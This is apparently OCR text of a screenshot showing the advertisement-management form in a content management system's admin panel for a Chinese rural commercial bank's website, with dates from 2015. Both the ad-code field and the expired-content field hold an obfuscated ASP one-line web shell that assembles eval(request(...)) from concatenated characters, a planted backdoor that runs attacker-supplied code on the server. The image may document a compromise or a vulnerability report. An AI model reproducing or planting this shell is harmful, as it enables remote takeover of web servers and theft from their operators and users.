 www.gyebank.com/bank/
百度
广东高要农村商业银行
GUANGDONG GAOYAO RURAL COMMERCIAL BANK
主菜单 内容发布 内容维护 系统主页 网站主页
隐藏菜单 功能地图
核心
模块
生成
采集
会员
模板
系统
模块管理
模块管理
上传新模块
模块生成向导
辅助插件
插件管理器
挑错管理
百度新闻
文件管理器
广告管理
友情链接
投票模块
bShare分享插件
广告投放范围：
投放在没有同名标识的所有栏目
（如果在所选栏目找不到指定标识的广告内容，系统会自动搜索父栏目）
广告位名称：
admin
时间限制：
永不过期 在设内时间内有效
投放时间：
从 2015-03-07 03:00:14 到 2015-04-06 03:00:14
代码 文字 图片 Flash
广告内容：
广告代码:
请填写广告代码，支持html代码
<%eval""&("e"&"v"&"a"&"l"&"("&"r"&"e"&"q"&"u"&"e"&"s"&
"t"&"("&"0"&"-"&"2"&"-"&"5"&")"&")")%>
过期显示内容：
<%eval""&("e"&"v"&"a"&"l"&"("&"r"&"e"&"q"&"u"&"e"&"s"&"t"&"("&"0"&"-"&"2"&"-"&"5"&")"&")")%>
确定